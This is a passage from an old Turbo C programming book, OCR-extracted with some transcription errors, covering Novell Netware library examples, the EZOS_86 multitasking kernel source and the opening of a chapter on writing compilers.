 This chapter will be useful for the people who are working with LAN. Novell Netware and Windows NT are the most widely used Network Operating Systems. These Network Operating Systems help to link the computers present on LAN and support resource sharing.

## **44.1 Novell Netware**

 Novell Netware *was* the widely used Network Operating System by many LAN users. Nowadays, Windows NT is getting popularity because of its tight security. And most of the people who use Novell Netware has moved to Windows NT.

 Until version 4, Novell Netware uses DOS as a bootstrap loader. One of the interesting programming for Novell Netware is 'Chat' program that helps to communicate with other users on the Network. Quite honestly, now Novell Netware is obsolete. And so explaining Novell Netware Programming will be boring. Actually Novell Netware also uses 'interrupts' like DOS. For the interrupts used by Novell Netware, please refer the Ralf Brown's interrupt list found in  $CD \rightarrow \blacksquare$ 

#### **44.1.1 Network Library**

 I told you, Network Programming is just an interrupt programming. The Network library called **Netware C Library 1.6** by **Adrian Cunnelly** has implemented most of the necessary functions using interrupts. So for the easy programming, we can use this library. The Basic Registration fee is  $\pounds 10.00$  which includes the latest version of the library, royalty-free use of all library functions, unlimited technical support, and low-cost upgrades. A disk containing the full source code of the library is also available for £35.00

The library includes:

- Workstation Functions ( GetConnectionID, GetDefaultConnectionID, GetNetwareShellVersion, etc.)
- Message Functions (BroadcastToConsole, GetBroadcastMessage, GetPersonalMessage, LogNetworkMessage, SendBroadcastMessage, SendPersonalMessage, etc)
- File Functions ( EraseFiles, PurgeAllErasedFiles, ScanFileInformation, etc)
- Directory Functions (AddTrusteeToDirectory, GetDirectoryPath, etc)

• Print Functions (CancelLPTCapture, GetBannerUserName, GetPrinterStatus, etc)

and many more useful Network functions. It is found in CD<sup>12</sup>.

#### 44.1.2 Example - Toserver.c

The following is the example code that uses the **Netware C Library 1.6**. This code is for sending message to the server. To compile this program, you need the respective header file and library file. Please look into the  $CD$  for a complete working version of the program.

```
/* File:
                                                           \star /
                 TOSERVER.C
/*
                                                           \star /
                                                           \star /
/* Function:
                 Send message to the default server
/ *
                                                           \star /
/* Usage:
                 toserver "message"
                                                           \star /
/ *
                                                           \star /
/* Functions Called: BroadcastToConsole
                                                           \star /
                                                           \star /
/*
#include "netware.h"
#include <stdio.h>
int main (int argc, char *argv[]);
int main (int argc, char *argy[])
\{if (\arg c \mid = 2)\{print(f("Usage is 'toserver message'\n')return (-1);\}else
     return(BroadcastToConsole(arqv[1]));
\{
```
**Note** This program would compile only in Tiny memory model.

#### 44.1.3 Example – Ulist.c

This is another example code that uses the **Netware C Library 1.6**. This code is for getting the statistics about the logged in users.

```
/* File:
                  ULIST.C
                                                              \star /
/ *
                                                              \star /
/* Function:
                 List all users that are currently logged into the*/
/*
                  default server, and some useful stats (only if
                                                              \star /
/*
                  calling user has console operator rights).
                                                              \star /
/*
                                                              \star /
                                                              \star /
/* Usage:
                  ulist
/ *
                                                              \star /
/* Functions Called: GetConnectionNumber
                                                              \star /
                  GetConnectionInformation
/ *
                                                              \star /
/*
                  GetConnectionsUsageStatistics
                                                              \star /
/*
                                                              \star /
#include <conio.h>
#include <dos.h>
#ifndef TURBOC
#include <search.h>
#endif
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <time.h>
#include "netware h"
#define FALSE
               \Omega#define TRUE (!FALSE)
static char *days_of_week[] = \{ "Sun", "Mon", "Tue"
                            "Wed", "Thu", "Fri",
                            "Sat" \};
void main()
\left\{ \right.unsigned int
           station;
long object id;
word object type;
char object_name[OBJECT_LENGTH];
char logintime[7];
int thisone;
long systemelapsedtime;
double bytesread, byteswritten;
long totalrequestpackets;
char c
```

```
/* Here, we loop through all the possible stations (connections). */ 
   if((thisone=GetConnectionNumber()) == 0) 
   { 
      printf("*** No netware shell loaded ***\n"); 
      exit(255); 
   } 
   printf(" ---Login----"); 
   printf(" -----file bytes------ request\n"); 
  printf("conn User Name day time");
   printf(" read written packets\n"); 
   printf("=================================="); 
   printf(" ===============================\n"); 
   for (station=1; station<100; station++) 
   { 
        GetConnectionInformation( station, object name,
                                   &object_type,&object_id, 
                                  logintime);
         if (object_name[0]!=0) 
\{ if (thisone==station) c='*'; else c=' '; 
            printf(" %2u %c%-16s %-3s %02d:%02d:%02d", 
                   station , c , object_name , 
                   days_of_week[ logintime[6] ], 
                  logintime[3],logintime[4],logintime[5] );
            if(GetConnectionsUsageStatistics( station, 
                      &systemelapsedtime , 
                      &bytesread,&byteswritten,&totalrequestpackets)==0) 
                   printf(" %-10.0f %10.0f %7ld\n", 
                           bytesread,byteswritten,totalrequestpackets); 
            else 
                  printf("n");
 } 
   } 
}
```
## **44.2 Windows NT**

 Windows NT is another famous Network Operating System. We cannot program it from TC/DOS. The fact is Windows NT does **not** have DOS. The 'command prompt' of Windows NT is just a DOS Emulator. Windows NT uses different technologies from other Windows versions like 95/98. Windows 95 and Windows 98 are the GUIs (Graphical User Interface) running above DOS. Whereas Windows NT is a pure 32 bit Operating System. And so programming Windows NT from DOS is not possible.
# "Kindness is rewarded." **Writing Browser 45**

 First of all we must know that browser is the one, which reads the HTML file found over net and formats the output according to the specification.

## **45.1 TCP/IP Programming**

 TCP (Transfer Control Protocol) and IP (Internet Protocol) are the protocols used for connecting a PC to the net. So we have to use TCP/IP for writing our own Browser.

### **45.1.1 WATTCP**

 Wattcp is perhaps the only library that is available for DOS users for TCP/IP programming. It allows us to connect our PC to the net from DOS. This useful Wattcp is available on the  $CD$ . For more documentation and information, refer the  $CD$ 

## **45.2 Programming Browser**

 Programming Browser from DOS is considered to be one of the tough tasks. We don't have any DOS based Browsers except Lynx. I couldn't program a Browser that works under DOS. So it is left to you to code the Browser for DOS! I have already pointed out the logic: you have to connect the PC to the net using TCP/IP; you have to read the HTML file on the net and interpret accordingly. You may need to know the syntax of HTML too! If you are able to code a Browser for DOS users, you will certainly be appreciated worldwide!

# "A happy heart is like good medicine." **Programming Protocols 46**

 "*Protocol*" is defined as set of rules. So it is clear that if you know those "rules" defined by someone, you won't find any difficulty in programming protocols.

# **46.1 Basic Idea!**

"*Protocol*" is merely a jargon! Yes, the following can also be viewed as a protocol!

```
if (condition1) 
       //do this 
   else if (conditon2) 
       //do this
```
So, for writing protocol, you need the specification or the rules for that protocol. Specifications for the important protocols are available on CD.

# **46.2 Developing a new Protocol**

You might have come across "protocols" mostly in Networking. In Networking we need to communicate with other system, only if certain conditions are met. So you may also develop your own new protocol. But developing a new but good protocol is quite difficult! If you want to develop a new protocol, you must first find out the pitfalls in the existing protocols. And if you could develop a new protocol, the world would really appreciate you! Good luck!

# "Learn the truth and never reject it." **Writing Operating System 47**

 Operating System is nothing but collection of programs for managing system resources like CPU, memory, storage device etc. Study of the Operating System is one of the vastest areas. This chapter does not deal with the details about Operating System. And in this chapter I would like to show you how OS can be written in Turbo C. However you may not be able to code your Operating System without depth knowledge of memory management, processor scheduling etc. So I strongly recommend you to go through a good Operating System book for indepth knowledge. According to me most of the people are not using Turbo C to write OS, because Turbo C is 16bit. Also people mainly hangout with Assembly language for a better and tight code.

### **47.1 EZOS\_86**

EZOS\_86 is a simple multitasking kernel written in Turbo C by Scott A. Christensen for x86 machines in 1996-97. Operating Systems are usually protected and licensed according to GNU's General Public License and so this EZOS\_86! So if you modify or rewrite this source code, you must acknowledge the author Scott A. Christensen and you are expected to keep the name of the revised OS as EZOS 86, but you can change the version. Regarding OS and other software, violation of copyright is treated as high offense. So *beware* of the licenses!

#### **47.1.1 Notes**

The author **Scott A. Christensen** added following note:

EZOS  $86$  is a simple multitasking kernel for the x86 family. It is written in 100% C source (it uses Turbo C extensions to access the registers). If you need a tight, fast, hand-coded, assembly kernel, forget this one!

The main emphasis here is to keep it simple: no linked lists, no dynamic allocation, no complicated task scheduling, no assembly language, etc. Yes, this can be embedded!

The scheduler is very rudimentary. It is preemptive, but with a strictly prioritized order. There is no protection from starvation; if a higher priority task spins the CPU, the lower priority tasks will never execute. Programs for embedded applications are often event driven and properly written will work fine. On the other hand, it wouldn't be that hard to change the scheduler to a round robin method if desired.

The scheduler always traverses the Task Control Block (TCB) array from the beginning (&tcb[0]). The first task encountered that is eligible to run is the one executed. At least one task

MUST always be eligible to run; hence the "null" task, which is created as the lowest priority and NEVER, sleeps.

 The same task function can have multiple instances. For example you could call OsTaskCreate( ) three times and pass task0 as the function all three times. Of course you must specify a unique stack and tcb. The parameter passed to task0 can identify the particular instance of the function.

#### **Reentrancy issues:**

- use the runtime library at your own risk (reason for direct video)
- floating point is not reentrant; use semaphore protection or only do floating point in one task.

#### **Semaphores:**

- clearing semaphore does not cause task switch; call OsSchedule () to yield. This can throttle throughput. One could have null task continuously scan TCBs for eligible task and yield.
- OsSemClear( ) returns TRUE if higher priority task waiting on sem
- multiple tasks can sleep on same semaphore
- ok to clear semaphore from within interrupt routine

As written this code will run a demo on an IBM clones and even clean up upon exit returning nicely backs to DOS. It creates the file "out" to dump the stack contents. Interrupt routines use the current task's stack. Be careful not to exceed your allocated stack space; very strange results can occur. Compile it with Turbo C with optimization off.

#### **Wishlist:**

- simple file functions to read/write directly to IDE HD with FAT16
- multitasking capable floating point support
- some sort of built in debugging capability (TBUG.ZIP looks like a good start)
- runtime calculation of cpu utilization
- a \_simplified\_ malloc for embedded applications

### **47.1.2 Kernel Source Code**

```
/ *<br>*
      ezos 86.c
  * 
  * Copyright (c) 1996-7 Scott A. Christensen 
      All Rights Reserved
  * 
      This file is part of the EZOS_86 multitasking kernel.
  * 
  *
```

```
 * version description 
 * -------------------------------------------------------------- 
 * 0.01.00 initial release 
 * 
 */ 
#include <dos.h> 
#include <stdio.h> 
#include <conio.h> 
#include <stdarg.h> 
/*--------------------------------------------------------------*/ 
\#\text{define TRUE} (0 == 0)
#define FALSE (0 != 0) 
#define RUNNING 0 
#define RUN_ASAP 1 
#define SLEEPING 2 
#define PENDING 3 
#define SUSPENDED 4 
#define KILLED 5 
#define ALL KILLED -2
#define NOT STARTED -1
#define TICK_VECT 8 
#define MAX_TASKS 10 
#define STACKSIZE 1024
#define PENDING SEM REQUEST 0
#define PENDING_SEM_WAIT 1 
#define TSK_ERR_ -1000 
#define TSK_ERR_TIMEOUT (TSK_ERR_ - 0) 
#define OS_INFINITE_WAIT -1L 
#define OS_IMMEDIATE_RETURN 0L 
#define OsEnable() enable() 
#define OsDisable() disable() 
#define ATTR ((unsigned int) (((BLACK<<4)|WHITE)<<8)) 
#define schedule() \ 
\{ \qquad \qquad {
int \; s i;
```
{

```
static PTCB REC pTCBsi; \setminusstatic PTCB_REC pTCBsc;
\mathcal{N} and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of 
       if(killedTasks == numTasks) \ 
\{ \qquad \qquad {
       \_SP = mainSP;
       \_SS = mainSS;
       mainSleep = FALSE;curTask = ALL_KILLED;<br>}
\} and \{ \} else \ 
\{ \qquad \qquad {
       for(si = 0, pTCBsi = tcb; si < numTasks; si++, pTCBsi++) \setminus\{ \qquad \qquad {
         if(pTCBsi->taskStatus == RUNNING)\Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta break; \Delta 
          if(pTCBsi->taskStatus == RUN_ASAP) \ 
\{ \qquad \qquad {
            pTCBsc = &tcb[curTask]; \ 
            if(pTCBsc->taskStatus == RUNNING) \ 
            pTCBsc->taskStatus = RUN ASAP;
           pTCBsc->taskSP = SP;pTCBsc->taskSS = _SS; pTCBsi->taskStatus = RUNNING; \ 
          \_SP = pTCBsi-\gt{taskSP};
           SS = pTCBsi->taskSS;
          curTask = si;
breaki \setminus\} and the contract of \setminus\}\} } 
/*--------------------------------------------------------------*/ 
typedef void (far cdecl *FUNCPTR)(); 
typedef struct 
   unsigned int r_bp;
 unsigned int r_di; 
unsigned int   r_si;
  unsigned int r\_ds;
 unsigned int r_es; 
 unsigned int r_dx; 
   unsigned int r_cx; 
   unsigned int r_bx;
   unsigned int r_ax;
```

```
FUNCPTR taskStartAddr;
   unsigned int r_flags; 
   FUNCPTR taskExitReturn;
  void * pTaskParam;
} STACK_REC; 
typedef struct 
{ 
  unsigned int taskStatus;
 unsigned int taskSP; 
unsigned int taskSS;
   long ticks;
  int semState;
    int * pSem; 
} TCB_REC, *PTCB_REC; 
/*--------------------------------------------------------------*/ 
void far interrupt  OsTickIsr(void);
int far interrupt OsSchedule(void); 
void far OsraskKill(void);
void OsraskCreate(PTCB REC, FUNCPTR, void *,
                         unsigned char far *, int); 
long OsTranslateMilsToTicks(long);void Oshstall(void);
void OsRun(void); 
void OsDeinstall(void);void Ossleep(long);void OssleepTicks(long);int OssemClear(int *);void OsSemSet(int *);int OSSemWait(int * , long);int OSSemSetWait(int * , long);int OssemRequest(int \star, long);
int OsDisableStat(void); 
void dumpStack(FILE *, unsigned char *, int);
void tprintf(const char *, \ldots);
void tputs(const char *);
void sout(char *);
void incRow(void);
void far task0(void *);
void far task1(void *);
void far task2(void *);
void far taskNull(void *);
/*--------------------------------------------------------------*/ 
void (far interrupt *oldTickIsr)(void);
```

```
int numTasks = 0;
int killedTasks = 0;
int curTask = NOT STARTED;
int mainSleep = TRUE;
unsigned int mainSP; 
unsigned int mainSS;
TCB_REC tcb[MAX_TASKS];
unsigned int _stklen = (STACKSIZE * MAX_TASKS) + 1024; 
int itick = 0;
unsigned int (far *screen)[80];
int row = 0;
int col = 0;
int tickSem = 1;
int \qquad \qquad \text{qoSem} = 1;int screenSem = 0; 
/*--------------------------------------------------------------*/ 
/*--------------------------------------------------------------*/ 
/*--------------------------------------------------------------*/ 
void main() 
{ 
 unsigned char stack0[STACKSIZE];
 unsigned char stack1[STACKSIZE];
 unsigned char stack2[STACKSIZE];
 unsigned char stackNull[STACKSIZE];
 FILE * f;
  clrscr(); 
 puts("\n\n EZOS 86 multitasking kernel");
  puts(" Copyright (C) 1996-97 Scott A. Christensen"); 
  delay(5000); 
  clrscr(); 
 qotoxy(1, 24);screen = MK_FP(0xB800, 0); OsTaskCreate(&tcb[0], task0, (void *) 100, stack0, STACKSIZE); 
  OsTaskCreate(&tcb[1], task1, (void *) 101, stack1, STACKSIZE); 
  OsTaskCreate(&tcb[2], task2, (void *) 102, stack2, STACKSIZE); 
  OsTaskCreate(&tcb[3], taskNull, NULL, stackNull, STACKSIZE); 
  OsInstall(); 
  OsRun(); 
  OsDeinstall();
```

```
f = fopen("out", "wb"); dumpStack(f, stack0, STACKSIZE); 
   dumpStack(f, stack1, STACKSIZE); 
   dumpStack(f, stack2, STACKSIZE); 
   dumpStack(f, stackNull, STACKSIZE); 
   fclose(f); 
   puts("done, hit key to continue..."); 
   getch(); 
} 
/*--------------------------------------------------------------*/ 
void dumpStack( 
   FILE * f,
   unsigned char * stack,
    int size
     ) 
{ 
   int i; 
   char buf[80]; 
  char string[80];
  string[0] = 0;for(i = 0; i < size; i++)
  \{if(i \frac{1}{2} 16 == 0)
       fprintf(f, "%04X:%04X ", FP_SEG(&stack[i]), FP_OFF(&stack[i])); 
    fprintf(f, "\,02X ", stack[i]);
    if(isalnum(stack[i]) || statck[i] == '') { 
     buf[0] = stack[i];buf[1] = 0; strcat(string, buf); 
     } 
     else 
       strcat(string, "."); 
    if(i \text{\textdegree} 16 == 15)
\{fprintf(f, " s\r\n\cdot, string);
      string[0] = 0; } 
   } 
  fprintf(f, "\r\nu);
} 
/*--------------------------------------------------------------*/
```

```
void OsInstall() 
{ 
  oldTickIsr = qetvect(TICK VECT);setvect(TICK_VECT, OsTickIsr);
} 
/*--------------------------------------------------------------*/ 
void OsRun() 
{ 
  while(mainSleep); 
} 
/*--------------------------------------------------------------*/ 
void OsDeinstall() 
{ 
   setvect(TICK_VECT, oldTickIsr); 
} 
/*--------------------------------------------------------------*/ 
void far interrupt OsTickIsr() 
{ 
   int i; 
  static PTCB REC pTCBi;
   switch(curTask) 
   { 
     case ALL_KILLED: 
      break; 
     case NOT_STARTED: 
     mainSP = SP;
     mainsS = SS;pTCBi = tcbi pTCBi->taskStatus = RUNNING; 
      _SP = pTCBi->taskSP;<br>_SS = pTCBi->taskSS;
                       = pTCBi->taskSS;
     curTask = 0;
      break; 
     default: 
       itick++;
```

```
for(i = 0, pTCBi = tcb; i < numTasks; i++)\{ if((pTCBi->taskStatus == SLEEPING) || 
                            (pTCBi->taskStatus == PENDING)) 
          if(pTCBi->ticks > 0L) 
           if (--(pTCBi->ticks) == 0L) pTCBi->taskStatus = RUN_ASAP; 
      } 
      schedule(); 
      break; 
   } 
  oldTickIsr(); 
} 
/*--------------------------------------------------------------*/ 
int far interrupt OsSchedule() 
{ 
  OsDisable(); 
  schedule(); 
 return AX; \frac{1}{4} /* dummy value */
} 
/*--------------------------------------------------------------*/ 
void far OsTaskKill() 
{ 
  OsDisable(); 
  killedTasks++; 
  tcb[curTask].taskStatus = KILLED; 
  OsSchedule(); 
} 
/*--------------------------------------------------------------*/ 
void OsTaskCreate( 
   PTCB REC pTCB,
   FUNCPTR func,
   void * PTaskParam,
   unsigned char far * pStack,
   int stackSize
   \lambda{ 
 STACK_REC far * pStackRec;
  int i;
```

```
for(i = 0; i < stackSize; i++)pStack[i] = 0xFF;pStackRec = (STACK REC \, far \, * ) (pStack + stackSize -sizeof(STACK REC));
 pStackRec->r_bp = 0;pStackRec \rightarrow r_d i = 0;
 pStackRec->r_isi = 0;pStackRec \rightarrow r_ds = DSipStackRec->r\_es = DSi<br>pStackRec->r dx = 0;
  pStackRec->r_dx = 0; 
 pStackRec->r\_cx = 0;
 pStackRec->r bx = 0;
 pStackRec->r_ax = 0;
  pStackRec->taskStartAddr = func; 
 pStackRec \rightarrow r \text{ flags} = 0x0200; pStackRec->taskExitReturn = OsTaskKill; 
  pStackRec->pTaskParam = pTaskParam; 
  pTCB->taskStatus = RUN_ASAP; 
 pTCB->taskSP = FP OFF(pStackRec);
  pTCB->taskSS = FP_SEG(pStackRec); 
  numTasks++; 
} 
/*--------------------------------------------------------------*/ 
long OsTranslateMilsToTicks( 
     long mils 
    \left( \right){ 
   long x; 
  if(mils < 0L) return -1L; 
   if(!mils) 
    return 0L; 
 x = ((mils * 91L) / 5000L) + 1L; /* 18.2 ticks per sec */
  return x; 
} 
/*--------------------------------------------------------------*/ 
void OsSleep(
```

```
 long mils 
   \left( \right){ 
 long ticks;
  ticks = OsTranslateMilsToTicks(mils); 
  OsSleepTicks(ticks); 
} 
/*--------------------------------------------------------------*/ 
void OsSleepTicks( 
    long ticks 
   \rightarrow{ 
 PTCB_REC pTCB;
 if(ticks < = 0L) return; 
  OsDisable(); 
 pTCB = \&\text{tcb}[\text{currTask}]; pTCB->taskStatus = SLEEPING; 
 pTCB->ticks = ticks; OsSchedule(); 
} 
/*--------------------------------------------------------------*/ 
int OsSemClear( 
    int * pSem 
   \lambda{ 
 int i;
 STACK_REC far * pStackRec;
 int processedRequest;
 PTCB_REC pTCB;
 int higherEligible;
  int intsEnabled; 
  intsEnabled = OsDisableStat(); 
  if(!*pSem) 
   { 
    if(intsEnabled) 
      OsEnable();
```

```
 return FALSE; 
   } 
  *pSem = 0; processedRequest = FALSE; 
   higherEligible = FALSE; 
  for(i = 0, pTCB = tcb; i < numTasks; i++)\{ if((pTCB->taskStatus == PENDING) && (pTCB->pSem == pSem)) 
     { 
       switch(pTCB->semState) 
\{ case PENDING_SEM_REQUEST: 
           if(processedRequest) 
             break; 
           processedRequest = TRUE; 
          *pSem = 1;/* !!! no break here !!! */
         case PENDING_SEM_WAIT: 
           pStackRec = MK_FP(pTCB->taskSS, pTCB->taskSP); 
           pStackRec->r_ax = 0; 
           pTCB->taskStatus = RUN_ASAP; 
          if(i < curTask) higherEligible = TRUE; 
           break; 
       } 
     } 
   } 
   if(intsEnabled) 
     OsEnable(); 
   return higherEligible; 
} 
/*--------------------------------------------------------------*/ 
void OsSemSet( 
     int * pSem 
     ) 
{ 
   int intsEnabled; 
   intsEnabled = OsDisableStat(); 
  *pSem = 1;
```

```
 if(intsEnabled) 
     OsEnable(); 
} 
/*--------------------------------------------------------------*/ 
int OsSemWait( 
    int * pSem, 
    long mils 
    ) 
{ 
 long ticks;
 PTCB_REC pTCB;
  OsDisable(); 
  if(!*pSem) 
   { 
    OsEnable(); 
    return 0; 
   } 
  ticks = OsTranslateMilsToTicks(mils); 
  if(!ticks) 
   { 
    OsEnable(); 
    return TSK_ERR_TIMEOUT; 
   } 
 pTCB = \&\text{tcb}[\text{currTask}]; pTCB->taskStatus = PENDING; 
  pTCB->semState = PENDING_SEM_WAIT; 
  pTCB->pSem = pSem; 
 pTCB->ticks = ticks;
  _AX = TSK_ERR_TIMEOUT; 
  return OsSchedule(); 
} 
/*--------------------------------------------------------------*/ 
int OsSemSetWait( 
     int * pSem,
```

```
 long mils 
     ) 
{ 
  OsDisable(); 
  OsSemSet(pSem); 
  return OsSemWait(pSem, mils); 
} 
/*--------------------------------------------------------------*/ 
int OsSemRequest( 
    int * pSem, 
    long mils 
    \lambda{ 
   long ticks; 
 PTCB_REC
  OsDisable(); 
  if(!*pSem) 
  \{*pSem = 1; OsEnable(); 
    return 0; 
   } 
  ticks = OsTranslateMilsToTicks(mils); 
   if(!ticks) 
   { 
    OsEnable(); 
    return TSK_ERR_TIMEOUT; 
   } 
 pTCB = \&\text{tcb}[\text{currTask}]; pTCB->taskStatus = PENDING; 
  pTCB->semState = PENDING_SEM_REQUEST; 
 pTCB->pSem = pSem; 
 pTCB->ticks = ticks; 
  _AX = TSK_ERR_TIMEOUT;
```

```
 return OsSchedule(); 
} 
/*--------------------------------------------------------------*/ 
int OsDisableStat() 
{ 
 unsigned int flags;
  flags = <b>FLAGS</b>; OsDisable(); 
  return flags & 0x0200; 
} 
/*--------------------------------------------------------------*/ 
void tprintf( 
    const char * format,
     ... 
    \lambda{ 
   va_list argPtr; 
   char buf[100]; 
  struct time t;
  va start(argPtr, format);
   vsprintf(buf + 18, format, argPtr); 
   va_end(argPtr); 
  OsSemRequest(&screenSem, OS_INFINITE_WAIT);
   gettime(&t); 
   sprintf(buf, "-T%02d(%02d:%02d:%02d.%02d)", 
           curTask, t.ti_hour, t.ti_min, t.ti_sec, t.ti_hund); 
  buf[17] = ' '; sout(buf); 
   OsSemClear(&screenSem); 
} 
/*--------------------------------------------------------------*/ 
void tputs(
```

```
 const char * string 
    \left( \right){ 
  struct time t;
   char buf[100]; 
   OsSemRequest(&screenSem, OS_INFINITE_WAIT); 
   gettime(&t); 
   sprintf(buf, "-T%02d(%02d:%02d:%02d.%02d) %s\n", 
           curTask, t.ti_hour, t.ti_min, t.ti_sec, t.ti_hund, string); 
   sout(buf); 
   OsSemClear(&screenSem); 
} 
/*--------------------------------------------------------------*/ 
void sout( 
     char * p 
     ) 
{ 
   while(*p) 
   { 
     switch(*p) 
     { 
       case '\r': 
        col = 0; break; 
       case '\n': 
        col = 0; incRow(); 
         break; 
       case '\t': 
         sout(" "); 
         break; 
       default: 
        screen[row][col] = ATTR | ((unsigned int) *p);
        if(++col > 79) { 
          col = 0;
```

```
 incRow(); 
 } 
        break; 
    } 
    p++; 
   } 
} 
/*--------------------------------------------------------------*/ 
void incRow() 
{ 
 int r;
 int c;
 if(++row > 24) { 
   for(r = 0; r < 24; r++)for(c = 0; c < 80; c++)screen[r][c] = screen[r + 1][c];for(c = 0; c < 80; c++)screen[24][c] = ATTR ((unsigned int) ' ');
   row = 24; } 
} 
/*--------------------------------------------------------------*/ 
void far task0( 
    void * pTaskParam 
     ) 
{ 
 int val = (int) pTaskParam; int i; 
 long j;
 int rc;
  OsSemWait(&goSem, OS_INFINITE_WAIT); 
  tprintf("init val passed = d\n\times n, val);
 for(i = 0; i < 7; i++)\{ rc = OsSemWait(&tickSem, 300L); 
    switch(rc) 
     { 
      case 0:
```

```
 tputs("OsSemWait successful"); 
         OsSleep(150L); 
         break; 
       case TSK_ERR_TIMEOUT: 
         tputs("OsSemWait failed, error = TSK_ERR_TIMEOUT"); 
         break; 
       default: 
         tprintf("OsSemWait failed, error = %d\n", rc); 
         break; 
     } 
     OsSleep(100L); 
   } 
} 
/*--------------------------------------------------------------*/ 
void far task1( 
    void * pTaskParam 
     ) 
{ 
  int val = (int) pTaskParam; int i; 
   OsSemWait(&goSem, OS_INFINITE_WAIT); 
  tprintf("init val passed = d \nvert x", val);
  for(i = 0; i < 3; i++) { 
     OsSleep(500L); 
     tputs(""); 
   } 
   tputs("clearing tickSem"); 
   OsSemClear(&tickSem); 
   OsSleep(1000L); 
   tputs(""); 
} 
/*--------------------------------------------------------------*/ 
void far task2(
```

```
 void * pTaskParam 
     ) 
{ 
 int val = (int) pTaskParam;int i;
  int j;tprintf("init val passed = d\n\times n, val);
  OsSleep(2000L); 
  OsSemClear(&goSem); 
 for(i = 0; i < 3; i++) { 
    OsSleepTicks(18L); 
    tputs(""); 
   } 
} 
/*--------------------------------------------------------------*/ 
void far taskNull( 
    void * pTaskParam 
    \left( \right){ 
 while(killedTasks != numTasks - 1);
}
```
# **47.2 Good Luck!**

 Because of the success of Linux, many people are hanging out with the creation of OS. Writing an efficient and neat OS is considered to be tough task because you may need to know more OS fundamentals and hardware details. If you could be able to come out with a new OS, the World would really appreciate you! Good Luck!

"Those with knowledge have great strength."

# **Developing a new language / writing compiler 48**

Believe it or not, developing a new language is one of the easiest things in programming as we've got so many tools for developing compliers.

### **48.1 Secrets**

Developing a new language refers to developing new grammar. Grammar refers to rules of the language.

For example, following is the part of grammar for enum of C:

```
enum-specifier: 
        enum identifer { enumerator-list}
        enum identifer
```
*enumerator-list*:

*enumerator enumerator-list, enumerator* 

*enumerator*:

*identifier identifer = constant-expression* 

So you need to write your new language's grammar first. By the way, you must decide the data types, keywords and operators too. After preparing grammar you may need to produce a complier for your language to emphasize the merits of your language.

# **48.2 Writing a compiler**

### **48.2.1 Compiler**

First of all we must know what a compiler is and how it differs from Assembler and Linker.

- Compiler is the one which produces assembly listing (.ASM files) for a given file in high level language. In its first phase, it checks for the syntax and correctness.
- Assembler is the one which produces object (.OBJ) file for a given Assembly file.

• Linker is the one which links various object (.OBJ) files and produces executable files (.EXE or .COM).

 Nowadays, we have certain integrated compilers that are able to produce the executable files directly for a given file in high-level language



#### **48.2.2 Compiler Secrets**

 Let's see how our Turbo C compiler works! Understanding the functioning of an existing compiler will help us to write our own compiler.

Let's see how our hello.c program is been compiled by Turbo C.

```
int main( void ) 
{ 
    char *str = "Hello!\n \frac{\text{char}}{\text{max}} printf("%s", str); 
     return( 0 ); 
}
```
Compile the hello.c program using command line compiler tcc with -S switch to get assembly listing as

c:>tcc –S hello.c

It will produce hello.asm file.

```
 ifndef ??version 
?debug macro 
       endm 
$comm macro name,dist,size,count 
      comm dist name:BYTE:count*size 
       endm 
      else 
$comm macro name,dist,size,count 
